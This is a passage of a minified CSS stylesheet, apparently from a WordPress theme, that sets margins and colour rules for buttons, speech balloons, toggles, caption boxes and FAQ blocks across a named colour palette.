.booklink-box,.body .kaerebalink-box,.body .tomarebalink-box,.body .product-item-box,.body .speech-wrap,.body .wp-block-categories,.body .wp-block-archives,.body .wp-block-archives-dropdown,.body .wp-block-calendar,.body .ad-area,.body .wp-block-gallery,.body .wp-block-audio,.body .wp-block-cover,.body .wp-block-file,.body .wp-block-media-text,.body .wp-block-video,.body .wp-block-buttons,.body .wp-block-columns,.body .wp-block-separator,.body .components-placeholder,.body .wp-block-search,.body .wp-block-social-links,.body .timeline-box,.body .blogcard-type,.body .btn-wrap,.body .btn-wrap a,.body .block-box,.body .wp-block-embed,.body .wp-block-group,.body .wp-block-table,.body .scrollable-table,.body .wp-block-separator,.body .wp-block,.body .video-container,.comment-area,.related-entries,.pager-post-navi,.comment-respond{margin-bottom:1.4em}.is-root-container>*{margin-bottom:1.4em!important}.article h2,.article h3,.article h4,.article h5,.article h6{margin-bottom:1.26em}@media screen and (max-width:480px){.body,.menu-content{font-size:16px}}@media screen and (max-width:781px){.wp-block-column{margin-bottom:1.4em}}@media screen and (max-width:834px){.container .column-wrap{gap:1.4em}}.article .micro-top{margin-bottom:.28em}.article .micro-bottom{margin-top:-1.26em}.article .micro-balloon{margin-bottom:.7em}.article .micro-bottom.micro-balloon{margin-top:-.98em}.blank-box.bb-key-color{border-color:#23b2ad}.iic-key-color li::before{color:#23b2ad}.blank-box.bb-tab.bb-key-color::before{background-color:#23b2ad}.tb-key-color .toggle-button{border:1px solid #23b2ad;background:#23b2ad;color:#fff}.tb-key-color .toggle-button::before{color:#ccc}.tb-key-color .toggle-checkbox:checked~.toggle-content{border-color:#23b2ad}.cb-key-color.caption-box{border-color:#23b2ad}.cb-key-color .caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-label{background-color:#23b2ad;color:#fff}.tcb-key-color .tab-caption-box-content{border-color:#23b2ad}.lb-key-color .label-box-content{border-color:#23b2ad}.mc-key-color{background-color:#23b2ad;color:#fff;border:none}.mc-key-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}.mc-key-color::before{border-top-color:transparent;border-bottom-color:transparent}.mc-key-color::after{border-top-color:#23b2ad}.btn-key-color,.btn-wrap.btn-wrap-key-color>a{background-color:#23b2ad}.has-text-color.has-key-color-color{color:#23b2ad}.has-background.has-key-color-background-color{background-color:#23b2ad}.body.article,body#tinymce.wp-editor{background-color:#fff}.body.article,.editor-post-title__block .editor-post-title__input,body#tinymce.wp-editor{color:#333}html .body .has-key-color-background-color{background-color:#23b2ad}html .body .has-key-color-color{color:#23b2ad}html .body .has-key-color-border-color{border-color:#23b2ad}html .body .btn-wrap.has-key-color-background-color>a{background-color:#23b2ad}html .body .btn-wrap.has-key-color-color>a{color:#23b2ad}html .body .btn-wrap.has-key-color-border-color>a{border-color:#23b2ad}html .body .bb-tab.has-key-color-border-color .bb-label{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-key-color-border-color:not(.not-nested-style) .toggle-content{border-color:#23b2ad}html .body .toggle-wrap.has-key-color-background-color:not(.not-nested-style) .toggle-content{background-color:#23b2ad}html .body .toggle-wrap.has-key-color-color:not(.not-nested-style) .toggle-content{color:#23b2ad}html .body .iconlist-box.has-key-color-icon-color li::before{color:#23b2ad}.micro-text.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-color{color:#23b2ad}html .body .micro-balloon.has-key-color-background-color{background-color:#23b2ad;border-color:transparent}html .body .micro-balloon.has-key-color-background-color.micro-bottom::after{border-bottom-color:#23b2ad;border-top-color:transparent}html .body .micro-balloon.has-key-color-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-key-color-background-color::after{border-top-color:#23b2ad}html .body .micro-balloon.has-border-color.has-key-color-border-color{border-color:#23b2ad}html .body .micro-balloon.micro-top.has-key-color-border-color::before{border-top-color:#23b2ad}html .body .micro-balloon.micro-bottom.has-key-color-border-color::before{border-bottom-color:#23b2ad}html .body .caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-label{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .tab-caption-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .tab-caption-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .label-box.has-key-color-border-color:not(.not-nested-style) .box-content{border-color:#23b2ad}html .body .label-box.has-key-color-background-color:not(.not-nested-style) .box-content{background-color:#23b2ad}html .body .label-box.has-key-color-color:not(.not-nested-style) .box-content{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-key-color-color{color:#23b2ad}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-left-color:#23b2ad}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-right-color:#23b2ad}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{border-left-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-background-color{background-color:#23b2ad}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-key-color-border-color{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::after{border-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-background-color::after{background-color:#23b2ad}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-key-color-border-color::before{border-color:#23b2ad}html .body .timeline-box.has-key-color-point-color:not(.not-nested-style) .timeline-item::before{background-color:#23b2ad}.has-key-color-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#23b2ad}html .body .has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#23b2ad}html .body .has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#23b2ad}html .body .is-style-square.has-key-color-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#23b2ad}html .body .is-style-square.has-key-color-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#23b2ad}html .body .has-red-background-color{background-color:#e60033}html .body .has-red-color{color:#e60033}html .body .has-red-border-color{border-color:#e60033}html .body .btn-wrap.has-red-background-color>a{background-color:#e60033}html .body .btn-wrap.has-red-color>a{color:#e60033}html .body .btn-wrap.has-red-border-color>a{border-color:#e60033}html .body .bb-tab.has-red-border-color .bb-label{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button{background-color:#e60033}html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-red-border-color:not(.not-nested-style) .toggle-content{border-color:#e60033}html .body .toggle-wrap.has-red-background-color:not(.not-nested-style) .toggle-content{background-color:#e60033}html .body .toggle-wrap.has-red-color:not(.not-nested-style) .toggle-content{color:#e60033}html .body .iconlist-box.has-red-icon-color li::before{color:#e60033}.micro-text.has-red-color{color:#e60033}html .body .micro-balloon.has-red-color{color:#e60033}html .body .micro-balloon.has-red-background-color{background-color:#e60033;border-color:transparent}html .body .micro-balloon.has-red-background-color.micro-bottom::after{border-bottom-color:#e60033;border-top-color:transparent}html .body .micro-balloon.has-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-red-background-color::after{border-top-color:#e60033}html .body .micro-balloon.has-border-color.has-red-border-color{border-color:#e60033}html .body .micro-balloon.micro-top.has-red-border-color::before{border-top-color:#e60033}html .body .micro-balloon.micro-bottom.has-red-border-color::before{border-bottom-color:#e60033}html .body .caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-label{background-color:#e60033}html .body .tab-caption-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .tab-caption-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .tab-caption-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .label-box.has-red-border-color:not(.not-nested-style) .box-content{border-color:#e60033}html .body .label-box.has-red-background-color:not(.not-nested-style) .box-content{background-color:#e60033}html .body .label-box.has-red-color:not(.not-nested-style) .box-content{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-red-color{color:#e60033}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-left-color:#e60033}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-right-color:#e60033}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color::after{border-left-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-background-color{background-color:#e60033}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-red-border-color{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::after{border-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-background-color::after{background-color:#e60033}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-red-border-color::before{border-color:#e60033}html .body .timeline-box.has-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e60033}.has-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e60033}html .body .has-red-question-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e60033}html .body .has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#e60033}html .body .is-style-square.has-red-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e60033}html .body .is-style-square.has-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e60033}html .body .has-pink-background-color{background-color:#e95295}html .body .has-pink-color{color:#e95295}html .body .has-pink-border-color{border-color:#e95295}html .body .btn-wrap.has-pink-background-color>a{background-color:#e95295}html .body .btn-wrap.has-pink-color>a{color:#e95295}html .body .btn-wrap.has-pink-border-color>a{border-color:#e95295}html .body .bb-tab.has-pink-border-color .bb-label{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button{background-color:#e95295}html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-pink-border-color:not(.not-nested-style) .toggle-content{border-color:#e95295}html .body .toggle-wrap.has-pink-background-color:not(.not-nested-style) .toggle-content{background-color:#e95295}html .body .toggle-wrap.has-pink-color:not(.not-nested-style) .toggle-content{color:#e95295}html .body .iconlist-box.has-pink-icon-color li::before{color:#e95295}.micro-text.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-color{color:#e95295}html .body .micro-balloon.has-pink-background-color{background-color:#e95295;border-color:transparent}html .body .micro-balloon.has-pink-background-color.micro-bottom::after{border-bottom-color:#e95295;border-top-color:transparent}html .body .micro-balloon.has-pink-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-pink-background-color::after{border-top-color:#e95295}html .body .micro-balloon.has-border-color.has-pink-border-color{border-color:#e95295}html .body .micro-balloon.micro-top.has-pink-border-color::before{border-top-color:#e95295}html .body .micro-balloon.micro-bottom.has-pink-border-color::before{border-bottom-color:#e95295}html .body .caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-label{background-color:#e95295}html .body .tab-caption-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .tab-caption-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .tab-caption-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .label-box.has-pink-border-color:not(.not-nested-style) .box-content{border-color:#e95295}html .body .label-box.has-pink-background-color:not(.not-nested-style) .box-content{background-color:#e95295}html .body .label-box.has-pink-color:not(.not-nested-style) .box-content{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-pink-color{color:#e95295}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-left-color:#e95295}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-right-color:#e95295}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{border-left-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-background-color{background-color:#e95295}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-pink-border-color{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::after{border-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-background-color::after{background-color:#e95295}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-pink-border-color::before{border-color:#e95295}html .body .timeline-box.has-pink-point-color:not(.not-nested-style) .timeline-item::before{background-color:#e95295}.has-pink-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#e95295}html .body .has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#e95295}html .body .has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#e95295}html .body .is-style-square.has-pink-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#e95295}html .body .is-style-square.has-pink-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#e95295}html .body .has-purple-background-color{background-color:#884898}html .body .has-purple-color{color:#884898}html .body .has-purple-border-color{border-color:#884898}html .body .btn-wrap.has-purple-background-color>a{background-color:#884898}html .body .btn-wrap.has-purple-color>a{color:#884898}html .body .btn-wrap.has-purple-border-color>a{border-color:#884898}html .body .bb-tab.has-purple-border-color .bb-label{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button{background-color:#884898}html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-purple-border-color:not(.not-nested-style) .toggle-content{border-color:#884898}html .body .toggle-wrap.has-purple-background-color:not(.not-nested-style) .toggle-content{background-color:#884898}html .body .toggle-wrap.has-purple-color:not(.not-nested-style) .toggle-content{color:#884898}html .body .iconlist-box.has-purple-icon-color li::before{color:#884898}.micro-text.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-color{color:#884898}html .body .micro-balloon.has-purple-background-color{background-color:#884898;border-color:transparent}html .body .micro-balloon.has-purple-background-color.micro-bottom::after{border-bottom-color:#884898;border-top-color:transparent}html .body .micro-balloon.has-purple-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-purple-background-color::after{border-top-color:#884898}html .body .micro-balloon.has-border-color.has-purple-border-color{border-color:#884898}html .body .micro-balloon.micro-top.has-purple-border-color::before{border-top-color:#884898}html .body .micro-balloon.micro-bottom.has-purple-border-color::before{border-bottom-color:#884898}html .body .caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-label{background-color:#884898}html .body .tab-caption-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .tab-caption-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .tab-caption-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .label-box.has-purple-border-color:not(.not-nested-style) .box-content{border-color:#884898}html .body .label-box.has-purple-background-color:not(.not-nested-style) .box-content{background-color:#884898}html .body .label-box.has-purple-color:not(.not-nested-style) .box-content{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-purple-color{color:#884898}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-left-color:#884898}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-right-color:#884898}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{border-left-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-background-color{background-color:#884898}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-purple-border-color{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::after{border-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-background-color::after{background-color:#884898}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-purple-border-color::before{border-color:#884898}html .body .timeline-box.has-purple-point-color:not(.not-nested-style) .timeline-item::before{background-color:#884898}.has-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#884898}html .body .has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#884898}html .body .has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#884898}html .body .is-style-square.has-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#884898}html .body .is-style-square.has-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#884898}html .body .has-deep-background-color{background-color:#55295b}html .body .has-deep-color{color:#55295b}html .body .has-deep-border-color{border-color:#55295b}html .body .btn-wrap.has-deep-background-color>a{background-color:#55295b}html .body .btn-wrap.has-deep-color>a{color:#55295b}html .body .btn-wrap.has-deep-border-color>a{border-color:#55295b}html .body .bb-tab.has-deep-border-color .bb-label{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button{background-color:#55295b}html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-deep-border-color:not(.not-nested-style) .toggle-content{border-color:#55295b}html .body .toggle-wrap.has-deep-background-color:not(.not-nested-style) .toggle-content{background-color:#55295b}html .body .toggle-wrap.has-deep-color:not(.not-nested-style) .toggle-content{color:#55295b}html .body .iconlist-box.has-deep-icon-color li::before{color:#55295b}.micro-text.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-color{color:#55295b}html .body .micro-balloon.has-deep-background-color{background-color:#55295b;border-color:transparent}html .body .micro-balloon.has-deep-background-color.micro-bottom::after{border-bottom-color:#55295b;border-top-color:transparent}html .body .micro-balloon.has-deep-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-deep-background-color::after{border-top-color:#55295b}html .body .micro-balloon.has-border-color.has-deep-border-color{border-color:#55295b}html .body .micro-balloon.micro-top.has-deep-border-color::before{border-top-color:#55295b}html .body .micro-balloon.micro-bottom.has-deep-border-color::before{border-bottom-color:#55295b}html .body .caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-label{background-color:#55295b}html .body .tab-caption-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .tab-caption-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .tab-caption-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .label-box.has-deep-border-color:not(.not-nested-style) .box-content{border-color:#55295b}html .body .label-box.has-deep-background-color:not(.not-nested-style) .box-content{background-color:#55295b}html .body .label-box.has-deep-color:not(.not-nested-style) .box-content{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-deep-color{color:#55295b}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-left-color:#55295b}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-right-color:#55295b}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{border-left-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-background-color{background-color:#55295b}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-border-color{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::after{border-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-background-color::after{background-color:#55295b}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-border-color::before{border-color:#55295b}html .body .timeline-box.has-deep-point-color:not(.not-nested-style) .timeline-item::before{background-color:#55295b}.has-deep-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#55295b}html .body .has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#55295b}html .body .has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#55295b}html .body .is-style-square.has-deep-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#55295b}html .body .is-style-square.has-deep-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#55295b}html .body .has-indigo-background-color{background-color:#1e50a2}html .body .has-indigo-color{color:#1e50a2}html .body .has-indigo-border-color{border-color:#1e50a2}html .body .btn-wrap.has-indigo-background-color>a{background-color:#1e50a2}html .body .btn-wrap.has-indigo-color>a{color:#1e50a2}html .body .btn-wrap.has-indigo-border-color>a{border-color:#1e50a2}html .body .bb-tab.has-indigo-border-color .bb-label{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-indigo-border-color:not(.not-nested-style) .toggle-content{border-color:#1e50a2}html .body .toggle-wrap.has-indigo-background-color:not(.not-nested-style) .toggle-content{background-color:#1e50a2}html .body .toggle-wrap.has-indigo-color:not(.not-nested-style) .toggle-content{color:#1e50a2}html .body .iconlist-box.has-indigo-icon-color li::before{color:#1e50a2}.micro-text.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-color{color:#1e50a2}html .body .micro-balloon.has-indigo-background-color{background-color:#1e50a2;border-color:transparent}html .body .micro-balloon.has-indigo-background-color.micro-bottom::after{border-bottom-color:#1e50a2;border-top-color:transparent}html .body .micro-balloon.has-indigo-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-indigo-background-color::after{border-top-color:#1e50a2}html .body .micro-balloon.has-border-color.has-indigo-border-color{border-color:#1e50a2}html .body .micro-balloon.micro-top.has-indigo-border-color::before{border-top-color:#1e50a2}html .body .micro-balloon.micro-bottom.has-indigo-border-color::before{border-bottom-color:#1e50a2}html .body .caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-label{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .tab-caption-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .tab-caption-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .label-box.has-indigo-border-color:not(.not-nested-style) .box-content{border-color:#1e50a2}html .body .label-box.has-indigo-background-color:not(.not-nested-style) .box-content{background-color:#1e50a2}html .body .label-box.has-indigo-color:not(.not-nested-style) .box-content{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-indigo-color{color:#1e50a2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-left-color:#1e50a2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-right-color:#1e50a2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{border-left-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-background-color{background-color:#1e50a2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-indigo-border-color{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::after{border-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-background-color::after{background-color:#1e50a2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-indigo-border-color::before{border-color:#1e50a2}html .body .timeline-box.has-indigo-point-color:not(.not-nested-style) .timeline-item::before{background-color:#1e50a2}.has-indigo-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#1e50a2}html .body .has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#1e50a2}html .body .has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#1e50a2}html .body .is-style-square.has-indigo-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#1e50a2}html .body .is-style-square.has-indigo-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#1e50a2}html .body .has-blue-background-color{background-color:#0095d9}html .body .has-blue-color{color:#0095d9}html .body .has-blue-border-color{border-color:#0095d9}html .body .btn-wrap.has-blue-background-color>a{background-color:#0095d9}html .body .btn-wrap.has-blue-color>a{color:#0095d9}html .body .btn-wrap.has-blue-border-color>a{border-color:#0095d9}html .body .bb-tab.has-blue-border-color .bb-label{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#0095d9}html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#0095d9}html .body .toggle-wrap.has-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#0095d9}html .body .toggle-wrap.has-blue-color:not(.not-nested-style) .toggle-content{color:#0095d9}html .body .iconlist-box.has-blue-icon-color li::before{color:#0095d9}.micro-text.has-blue-color{color:#0095d9}html .body .micro-balloon.has-blue-color{color:#0095d9}html .body .micro-balloon.has-blue-background-color{background-color:#0095d9;border-color:transparent}html .body 